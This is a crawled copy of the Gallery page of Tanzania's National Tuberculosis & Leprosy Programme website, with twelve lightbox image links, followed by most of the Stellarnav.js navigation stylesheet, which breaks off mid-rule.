

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ntlp.go.tz/media/gallery/
body_size: 3478
content:
<!DOCTYPE html>
<html lang="en">

<head>

	<title>Gallery | National Tuberculosis &amp; Leprosy Programme</title>
	<!-- META -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!--::::: FABICON ICON :::::::-->
	<!-- <link rel="icon" href="/site/templates/assets/img/icon/fabicon.png"> -->
	<!--::::: ALL CSS FILES :::::::-->
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/bootstrap.min.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/animate.min.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/fontawesome.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/modal-video.min.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/owl.carousel.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/slick.css">
	<link rel="stylesheet" href="/site/templates/assets/css/plugins/stellarnav.css">
	<link rel="stylesheet" href="/site/templates/assets/css/theme.css">
	<link rel="stylesheet" href="/site/templates/assets/css/custom.css">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/lightbox2@2.11.3/dist/css/lightbox.min.css">
	
	<!-- Matomo -->
    <script>
      var _paq = window._paq = window._paq || [];
      /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="//analytics.ntlp.go.tz/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '1']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
    </script>
    <!-- End Matomo Code -->
</head>
<body class="theme-1">
  <!--::::: PRELOADER START :::::::-->
<div class="preloader">
		<div>
			<div class="nb-spinner"></div>
		</div>
	</div>
	<!--::::: PRELOADER END :::::::-->

	<!--::::: SEARCH FORM START:::::::-->
	<div class="searching">
		<div class="container">
			<div class="row">
				<div class="col-8 text-center m-auto">
					<div class="v1search_form">
						<form action="/search/">
							<input name="q" type="search" placeholder="Search Here..." value="">
							<button type="submit" class="cbtn1">Search</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="close_btn">	<i class="fal fa-times"></i>
		</div>
	</div>
	<!--:::::SEARCH FORM END :::::::-->

	<!--::::: TOP BAR START :::::::-->
	<div class="topbar background-highlight" id="top">
		<div class="container">
			<div class="row" style="height: 34px;">
				<div class="col-md-8 align-self-center">
					<div class="header-contacts">
												<span class="d-inline-block pr-2"><strong>Phone:</strong> +255 (0) 26 2960150</span> | 
						<span class="d-inline-block pl-2"><strong>Email:</strong> info@ntlp.go.tz</span>
					</div>
				</div>
				<div class="col-md-4 align-self-center">
					<div class="top_date_social text-right">
						<!-- <div class="paper_date">
							<p>Monday, February 21, 2022</p>
						</div> -->
						<div class="social1">
							<ul class="inline">
								<!-- <li><a target="_blank" href="https://twitter.com/ntlp_tz?lang=en"><i class="fab fa-twitter"></i></a>
								</li> -->
								<li><a target="_blank" href="https://www.facebook.com/ntlp.go.tz/"><i class="fab fa-facebook-f"></i></a>
								</li>
								<li><a target="_blank" href="https://youtube.com/channel/UCx9uQ3MCc1S_SEfOFg_xbhw"><i class="fab fa-youtube"></i></a>
								</li>
								<li><a target="_blank" href="https://instagram.com/ntlp_tz?utm_medium=copy_link"><i class="fab fa-instagram"></i></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!--::::: TOP BAR END :::::::-->

	<div class="border_black"></div>

	<!--::::: LOGO AREA START  :::::::-->
	<div class="logo_area white_bg">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 align-self-center">
					<div class="logo">
						<a href="/">
							<img src="/site/templates/assets/img/logo/ntlp-logo.png" class="header-image" alt="image">
						</a>
					</div>
				</div>
				<div class="col-lg-8 align-self-center">
					<div class="banner1">
						<a href="#">
							<img src="/site/templates/assets/img/logo/end_tb_logo.png" class="header-image" alt="">
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!--::::: LOGO AREA END :::::::-->


	<!--::::: MENU AREA START  :::::::-->
	<div class="main-menu" id="header">
		<div class="main-nav clearfix is-ts-sticky">
			<div class="container">
				<div class="row justify-content-between">
	
					<div class="col-6 col-lg-11">
						<div class="newsprk_nav stellarnav">
							<ul id="newsprk_menu">
                                																											                                    <li class=""><a href="/">Home</i></a></li>
                                  																											                  								<li class=""><a href="/about/">About <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/about/about-ntlp/">About NTLP</a></li>
                                        <li><a href="/about/what-we-do/">What We Do</a></li>
                                        <li><a href="/about/administration/">Administration</a></li>
                                        <li><a href="/about/our-staff/">Our Staff</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="/tuberculosis/">Tuberculosis <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/tuberculosis/tuberculosis/">Tuberculosis</a></li>
                                        <li><a href="/tuberculosis/tb-prevalence-in-tanzania/">TB Burden in Tanzania</a></li>
                                        <li><a href="/tuberculosis/treatment-outcome/">TB Treatment Outcome</a></li>
                                        <li><a href="/tuberculosis/collaborative-tb-hiv-activities/">Collaborative TB/HIV Activities</a></li>
                                        <li><a href="/tuberculosis/tb-community-contribution/">Community Contribution</a></li>
                                        <li><a href="/tuberculosis/paediatric-tb/">TB in Children</a></li>
                                        <li><a href="/tuberculosis/drug-resistant-tb/">Drug Resistant TB</a></li>
                                        <li><a href="/tuberculosis/tb-in-mining-sector-tims/">TB in Mining Sector (TIMS)</a></li>
                                        <li><a href="/tuberculosis/diagnostic-services/">Central TB and Leprosy Reference Laboratory</a></li>
                                        <li><a href="/tuberculosis/tb-diagnostic-services/">TB Diagnostics Services</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="/leprosy/">Leprosy <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/leprosy/leprosy-in-tanzania/">Leprosy in Tanzania</a></li>
                                        <li><a href="/leprosy/leprosy-burden/">Leprosy Burden</a></li>
                                        <li><a href="/leprosy/treatment-outcome/">Treatment Outcome</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="/other-activites/">Sections <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/other-activites/acsm/">Advocacy, Communication &amp; Social Mobilization</a></li>
                                        <li><a href="/other-activites/operational-research/">Operational Research</a></li>
                                        <li><a href="/other-activites/public-private-partnership/">Public &amp; Private Partnership</a></li>
                                        <li><a href="/other-activites/community-tb-care/">Community TB Care</a></li>
                                        <li><a href="/other-activites/monitoring-evaluation/">Monitoring &amp; Evaluation</a></li>
                    									</ul>
                </li>
                                																											                  								<li class="active"><a href="#">Media <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/media/blog/">Blog</a></li>
                                        <li><a href="/media/gallery/">Gallery</a></li>
                    									</ul>
                </li>
                                																											                  								<li class=""><a href="/resources/">Resources <i class="fal fa-angle-down"></i></a>
									<ul>
                                        <li><a href="/resources/ntlp-annual-conference/">NTLP Annual Conference 2022</a></li>
                                        <li><a href="/resources/national-strategic-plan/">National Tuberculosis and Leprosy Strategic Plan VI 2020-2025</a></li>
                                        <li><a href="/resources/manuals-and-guidelines/">Manuals and Guidelines</a></li>
                                        <li><a href="/resources/research-publications/">Research &amp; Publications</a></li>
                                        <li><a href="/resources/journals/">Reports</a></li>
                                        <li><a href="/resources/newsletters/">Newsletters</a></li>
                                        <li><a href="/resources/m-e-recording-and-reporting-tools/">M&amp;E Recording and Reporting Tools</a></li>
                                        <li><a href="/resources/dhis2-etl-user-facility-registration-forms/">DHIS2-ETL User &amp; Facility Registration Forms</a></li>
                                        <li><a href="/resources/dhis2-etl-user-manual/">DHIS2-ETL User Manual</a></li>
                    									</ul>
                </li>
                                																											                                    <li class=""><a href="/contact-us/">Contact Us</i></a></li>
                                  							</ul>
						</div>
						
					</div>
					<div class="col-6 col-lg-1 align-self-center">
						<div class="menu_right">
							<div class="users_area">
								<ul class="inline">
									<li class="search_btn"><i class="far fa-search"></i>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
  <!--::::: MENU AREA END :::::::-->
  <!--::::: ARCHIVE AREA START :::::::-->
  <div class="archives post post1">
    <div class="container">
      <div class="row">
  <div class="col-12">
  <div class="bridcrumb">
        <a href="/" title="Home">Home</a> <span>/</span>
        <a href="/media/" title="Media">Media</a> <span>/</span>
        <span>Gallery</span>
    </div>
  </div>
</div>      <div class="space-30"></div>
      <div class="space-30"></div>
      <div class="row">
        <div class="col-md-12">
          <div class="single_post_heading">
            <h1>Gallery</h1>
            <!-- <div class="space-10"></div> -->
          </div>
          <div class="space-20"></div>
          <div class="content-wrapper">
            <div class="row">
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/image1.1200x0.jpeg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/image1.800x600.jpeg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/image2.1200x0.jpeg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/image2.800x600.jpeg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/image3.1200x0.jpeg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/image3.800x600.jpeg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/image4.1200x0.jpeg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/image4.800x600.jpeg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/image5.1200x0.jpeg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/image5.800x600.jpeg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/2.1200x0.jpg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/2.800x600.jpg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/7.1200x0.jpg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/7.800x600.jpg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/1.1200x0.jpg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/1.800x600.jpg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/3.1200x0.jpg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/3.800x600.jpg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/4.1200x0.jpg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/4.800x600.jpg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/5.1200x0.jpg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/5.800x600.jpg" alt="">
                  </a>
                </div>
                              <div class="col-md-4 col-lg-3 col-sm-6" style="margin-top: 30px;">
                  <a href="/site/assets/files/1072/6.1200x0.jpg" data-lightbox="gallery-image" >
                    <img src="/site/assets/files/1072/6.800x600.jpg" alt="">
                  </a>
                </div>
                          </div>
          </div>
          <div class="space-40"></div>
        </div>
      </div>
    </div>
  </div>
  <!--::::: ARCHIVE AREA END :::::::-->

  <!--::::: FOOTER AREA START :::::::-->
<div class="footer footer_area1 primay_bg">
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 align-self-center">
					<p>&copy; Copyright 2022, All Rights Reserved</p>
				</div>
				<div class="col-lg-8 align-self-center">
					<div class="copyright_menus text-right">
						<div class="language"></div>
						<div class="copyright_menu inline">
							<ul>
																    									<li><a href="/about/">About</a></li>
																    									<li><a href="/tuberculosis/">Tuberculosis</a></li>
																    									<li><a href="/leprosy/">Leprosy</a></li>
																    									<li><a href="/other-activites/">Sections</a></li>
																    								    									<li><a href="/resources/">Resources</a></li>
																    									<li><a href="/contact-us/">Contact Us</a></li>
																    <li><a target="_blank" href="https://etl.moh.go.tz/tracker/dhis-web-commons/security/login.action#/users">DHIS2-ETL</a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!--::::: FOOTER AREA END :::::::-->
<!--::::: ALL JS FILES :::::::-->
<script src="/site/templates/assets/js/plugins/jquery.2.1.0.min.js"></script>
<script src="/site/templates/assets/js/plugins/bootstrap.min.js"></script>
<script src="/site/templates/assets/js/plugins/jquery.nav.js"></script>
<script src="/site/templates/assets/js/plugins/jquery.waypoints.min.js"></script>
<script src="/site/templates/assets/js/plugins/jquery-modal-video.min.js"></script>
<script src="/site/templates/assets/js/plugins/owl.carousel.js"></script>
<script src="/site/templates/assets/js/plugins/popper.min.js"></script>
<script src="/site/templates/assets/js/plugins/circle-progress.js"></script>
<script src="/site/templates/assets/js/plugins/slick.min.js"></script>
<script src="/site/templates/assets/js/plugins/stellarnav.js"></script>
<script src="/site/templates/assets/js/plugins/wow.min.js"></script>
<script src="/site/modules/SimpleContactForm/resources/jquery.simplecontactform.js"></script>
<script src="https://cdn.jsdelivr.net/npm/lightbox2@2.11.3/dist/js/lightbox.min.js"></script>
<script src="/site/templates/assets/js/main.js"></script></body>

</html>

--- FILE ---
content_type: text/css
request_url: http://ntlp.go.tz/site/templates/assets/css/plugins/stellarnav.css
body_size: 3312
content:
/*
 * Stellarnav.js 2.5.0
 * Responsive, lightweight, multi-level dropdown menu.
 * Copyright (c) 2018 Vinny Moreira - http://vinnymoreira.com
 * Released under the MIT license
 */
/* all nav */

.stellarnav {
    position: relative;
    width: auto;
    z-index: 99;
    line-height: normal;
}

.stellarnav a {
    color: #777;
}

.stellarnav ul {
    margin: 0;
    padding: 0;
    text-align: left;
}

.stellarnav li {
    list-style: none;
    display: block;
    margin: 0;
    padding: 0;
    position: relative;
    line-height: normal;
    vertical-align: middle;
}

.stellarnav li a {
    padding: 13px 15px;
    display: block;
    text-decoration: none;
    color: inherit;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    box-sizing: border-box;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.stellarnav li li a {
    padding: 8px 23px;
}

/* main level */
.stellarnav > ul > li {
    display: inline-block;
}

/* first level dd */
.stellarnav ul ul {
    top: auto;
    position: absolute;
    z-index: 9900;
    text-align: left;
    display: none;
    background: #ddd;
}

.stellarnav li li {
    display: block;
}

/* second level dd */
.stellarnav ul ul ul {
    top: 0;
    /* dd animtion - change to auto to remove */
    left: 220px;
}

.stellarnav > ul > li:hover > ul > li:hover > ul {
    opacity: 1;
    visibility: visible;
    top: 0;
}

/* .drop-left */
.stellarnav > ul > li.drop-left > ul {
    right: 0;
}

.stellarnav li.drop-left ul ul {
    left: auto;
    right: 220px;
}

/* light theme */
.stellarnav.light {
    background: transparent;
}


.stellarnav.light ul ul {
    background: rgb(243 243 244);
    /* box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1); */
}

/* dark theme */
.stellarnav.dark {
    background: rgba(0, 0, 0, 1);
}

.stellarnav.dark a {
    color: #FFF;
}

.stellarnav.dark ul ul {
    background: rgba(0, 0, 0, 1);
}

.stellarnav.dark li a {
    color: #FFF;
}

/* sticky nav */
.stellarnav.fixed {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999;
}

/* only used when 'scrollbarFix' is set to true in the js. This fixes horizontal scrollbar caused by the dd menus that are very long.*/
body.stellarnav-noscroll-x {
    overflow-x: hidden;
}

/* general styling */
.stellarnav li.has-sub > a:after {
    content: '';
    margin-left: 10px;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #FFF;
    display: none;
}

.stellarnav li li.has-sub > a:after {
    margin-left: 10px;
    float: right;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #FFF;
    position: relative;
    top: 4px;
}

.stellarnav li.drop-left li.has-sub > a:after {
    float: left;
    margin-right: 10px;
    border-left: 0;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-right: 6px solid #FFF;
}

.stellarnav.hide-arrows li.has-sub > a:after,
.stellarnav.hide-arrows li li.has-sub > a:after,
.stellarnav.hide-arrows li.drop-left li.has-sub > a:after {
    display: none;
}

.stellarnav .menu-toggle,
.stellarnav .close-menu,
.stellarnav .call-btn-mobile,
.stellarnav .location-btn-mobile {
    display: none;
    text-transform: uppercase;
    text-decoration: none;
}

.stellarnav .dd-toggle {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    width: 48px;
    height: 48px;
    text-align: center;
    z-index: 9999;
    border: 0;
}
.dark-theme .stellarnav.light .menu-toggle span.bars span, 
.theme-3 .stellarnav.light .menu-toggle span.bars span {
    background: #9199A0;
}

.stellarnav.desktop.hide-arrows li.has-sub a {
    padding-right: 15px;
}

.stellarnav.mobile > ul > li > a.dd-toggle {
    padding: 0;
}

.stellarnav li.call-btn-mobile,
.stellarnav li.location-btn-mobile {
    display: none;
}

/* svg icons */
.stellarnav svg {
    fill: currentColor;
    width: 1em;
    height: 1em;
    position: relative;
    top: 2px;
}

/* svg icons */

.stellarnav a.dd-toggle .icon-plus {
    box-sizing: border-box;
    transition: transform 0.3s;
    width: 12px;
    height: 100%;
    position: relative;
    vertical-align: middle;
    display: inline-block;
}

.stellarnav a.dd-toggle .icon-plus:before {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    border-bottom: solid 2px #777;
    position: absolute;
    top: 50%;
    transform: rotate(90deg);
    transition: width 0.3s;
}

.stellarnav a.dd-toggle .icon-plus:after {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    top: 50%;
    border-bottom: solid 2px #777;
    position: absolute;
}

.dark-theme .stellarnav.mobile a.dd-toggle .icon-plus:after, 
.dark-theme .stellarnav.mobile a.dd-toggle .icon-plus:before,
.theme-3 .stellarnav.mobile a.dd-toggle .icon-plus:after, 
.theme-3 .stellarnav.mobile a.dd-toggle .icon-plus:before 
{
    border-color: #fff;
}
.dark-theme a.close-menu.full, 
.theme-3 a.close-menu.full {
    color: #fff;
}

.stellarnav li.open > a.dd-toggle .icon-plus {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -o-transform: rotate(135deg);
    transform: rotate(135deg);
}

.stellarnav.light a.dd-toggle .icon-plus:before {
    border-color: #000;
}

.theme-4 .stellarnav.light a.dd-toggle .icon-plus:after {
    border-color: #fff;
}

.theme-4 .stellarnav.light a.dd-toggle .icon-plus:before {
    border-color: #fff;
}

.theme-4 .newsprk_nav li a:before{
    display: none;
}
.theme-4 a.close-menu.full{
    color: #fff;
}

.theme-4 .stellarnav.light .menu-toggle span.bars span{
    background: #fff;
}



.stellarnav.light a.dd-toggle .icon-plus:after {
    border-color: #000;
}




.stellarnav.dark a.dd-toggle .icon-plus:before {
    border-color: #FFF;
}

.stellarnav.dark a.dd-toggle .icon-plus:after {
    border-color: #FFF;
}

.stellarnav .icon-close {
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    position: relative;
    display: inline-block;
    display: none;
}

.stellarnav .icon-close:before {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    border-bottom: solid 3px #777;
    position: absolute;
    top: 50%;
    transform: rotate(45deg);
}

.stellarnav .icon-close:after {
    content: '';
    display: block;
    width: 12px;
    height: 0px;
    top: 50%;
    border-bottom: solid 3px #777;
    position: absolute;
    transform: rotate(-45deg);
}

.stellarnav.light .icon-close:before {
    border-color: #444;
}

.stellarnav.light .icon-close:after {
    border-color: #444;
}

.stellarnav.dark .icon-close:before {
    border-color: #FFF;
}

.stellarnav.dark .icon-close:after {
    border-color: #FFF;
}

/* mobile nav */
.stellarnav .menu-toggle,
.stellarnav .call-btn-mobile,
.stellarnav .location-btn-mobile,
.stellarnav .close-menu {
    padding: 15px;
    box-sizing: border-box;
}

.stellarnav .menu-toggle span.bars {
    display: inline-block;
    margin-right: 7px;
    position: relative;
    top: 3px;
}

.stellarnav .menu-toggle span.bars span {
    display: block;
    width: 15px;
    height: 2px;
    border-radius: 6px;
    background: #444;
    margin: 0 0 3px;
}

.stellarnav .full {
    width: 100%;
}

.stellarnav .half {
    width: 50%;
}

.stellarnav .third {
    width: 33%;
    text-align: center;
}

.stellarnav .location-btn-mobile.third {
    text-align: center;
}

.stellarnav .location-btn-mobile.half {
    text-align: right;
}

.stellarnav.light .third,
.stellarnav.light .half {
    border-left: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.light.left .third,
.stellarnav.light.left .half {
    border-bottom: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.light.right .third,
.stellarnav.light.right .half {
    border-bottom: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.light .third:first-child,
.stellarnav.light .half:first-child {
    border-left: 0;
}

.stellarnav.dark .third,
.stellarnav.dark .half {
    border-left: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.dark.left .third,
.stellarnav.dark.left .half {
    border-bottom: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.dark.right .third,
.stellarnav.dark.right .half {
    border-bottom: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.light.left .menu-toggle,
.stellarnav.light.right .menu-toggle {
    border-bottom: 0;
}

.stellarnav.dark.left .menu-toggle,
.stellarnav.dark.right .menu-toggle {
    border-bottom: 0;
}

.stellarnav.dark .third:first-child,
.stellarnav.dark .half:first-child {
    border-left: 0;
}

.stellarnav.light .menu-toggle span.bars span {
    background: white;
}

.stellarnav.dark .menu-toggle span.bars span {
    background: #FFF;
}

.stellarnav.mobile {
    position: static;
}

.stellarnav.mobile.fixed {
    position: static;
}

.stellarnav.mobile ul {
    position: relative;
    display: none;
}

.stellarnav.mobile.active {
    padding-bottom: 0;
}

.stellarnav.mobile.active > ul {
    display: block;
}

.stellarnav.mobile ul {
    text-align: left;
}

.stellarnav.mobile > ul > li {
    display: block;
}

.stellarnav.mobile > ul > li > a {
    padding: 15px;
}

.stellarnav.mobile ul {
    background: rgba(221, 221, 221, 1);
}

.stellarnav.mobile ul ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    width: auto;
    display: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: color 0 ease-in;
    transition: none;
}

.stellarnav.mobile ul ul ul {
    left: auto;
    top: auto;
}

.stellarnav.mobile li.drop-left ul ul {
    right: auto;
}

.stellarnav.mobile li a {
    border-bottom: 1px solid rgba(255, 255, 255, .15);
    color: #0c426f;
}

.stellarnav.mobile > ul {
    border-top: 1px solid rgba(255, 255, 255, .15);
}

.stellarnav.mobile.light li a {
    border-bottom: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.mobile.light > ul {
    border-top: 1px solid rgba(0, 0, 0, .15);
}

.stellarnav.mobile li a.dd-toggle {
    border: 0;
}

.stellarnav.mobile.light li a.dd-toggle {
    border: 0;
}

.stellarnav.mobile .menu-toggle,
.stellarnav.mobile .dd-toggle,
.stellarnav.mobile .close-menu,
.stellarnav.mobile .call-btn-mobile,
.stellarnav.mobile .location-btn-mobile {
    display: inline-block;
}

.stellarnav.mobile li.call-btn-mobile {
    border-right: 1px solid rgba(255, 255, 255, .1);
    box-sizing: border-box;
}

.stellarnav.mobile li.call-btn-mobile,
.stellarnav.mobile li.location-btn-mobile {
    display: inline-block;
    width: 50%;
    text-transform: uppercase;
    text-align: center;
}

.stellarnav.mobile li.call-btn-mobile.full,
.stellarnav.mobile li.location-btn-mobile.full {
    display: block;
    width: 100%;
    text-transform: uppercase;
    border-right: 0;
    text-align: left;
}

.stellarnav.mobile.light ul {
    background: rgba(255, 255, 255, 1);
}

.stellarnav.mobile.dark ul {
    background: rgba(0, 0, 0, 1);
}

.stellarnav.mobile.dark ul ul {
    background: rgba(255, 255, 255, .08);
}

.stellarnav.mobile.light li.call-btn-mobile {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.stellarnav.mobile.top {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9999;
}

.stellarnav.mobile li.has-sub > a:after,
.stellarnav.mobile li li.has-sub > a:after,
.stellarnav.mobile li.drop-left li.has-sub > a:after {
    display: none;
}

/* left and right positions */
.stellarnav.mobile.right > ul,
.stellarnav.mobile.left > ul {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.stellarnav.mobile.right > ul {
    right: 0;
}

.stellarnav.mobile.right .close-menu,
.stellarnav.mobile.left .close-menu {
    display: inline-block;
    text-align: right;
}

.stellarnav.mobile.left > ul {
    left: 0;
}

.stellarnav.mobile.right .location-btn-mobile.half,
.stellarnav.mobile.right .call-btn-mobile.half,
.stellarnav.mobile.right .close-menu.half {
    text-align: center;
}

.stellarnav.mobile.right .location-btn-mobile.third,
.stellarnav.mobile.right .call-btn-mobile.third,
.stellarnav.mobile.right .close-menu.third {
    text-align: center;
}

.stellarnav.mobile.left .location-btn-mobile.half,
.stellarnav.mobile.left .call-btn-mobile.half,
.stellarnav.mobile.left .close-menu.half {
    text-align: center;
}

.stellarnav.mobile.left .location-btn-mobile.third,
.stellarnav.mobile.left .call-btn-mobile.third,
.stellarnav.mobile.left .close-menu.third {
    text-align: center;
}

.stellarnav.mobile.left .menu-toggle.half,
.stellarnav.mobile.left .menu-toggle.third,
.stellarnav.mobile.right .menu-toggle.half,
.stellarnav.mobile.right .menu-toggle.third {
    text-align: left;
}

.stellarnav.mobile.left .close-menu.third span,
.stellarnav.mobile.right .close-menu.third span {
    display: none;
}

/* left and right positions */

/* mega dd */
.stellarnav.desktop li.mega ul ul {
    background: none;
}

.stellarnav.desktop li.mega li {
    display: inline-block;
    vertical-align: top;
    margin-left: -4px;
}

.stellarnav.desktop li.mega li li {
    display: block;
    position: relative;
    left: 4px;
}

.stellarnav.desktop li.mega ul ul {
    width: auto;
}

.stellarnav.desktop > ul > li.mega {
    position: inherit;
}

.stellarnav.desktop > ul > li.mega > ul {
    width: 100%;
}

.stellarnav.desktop > ul > li.mega > ul li.has-sub ul {
    display: block;
    position: relative;
    left: auto;
}

.stellarnav.desktop > ul > li.mega > ul > li {
    padding-bottom: 15px;
    box-sizing: border-box;
}

.stellarnav.desktop li.mega li li a {
    padding: 5px 15px;
}

.stellarnav.desktop li.mega li.has-sub a:after {
    display: none;
}

.stellarnav.desktop > ul > li.mega > ul > li > a {
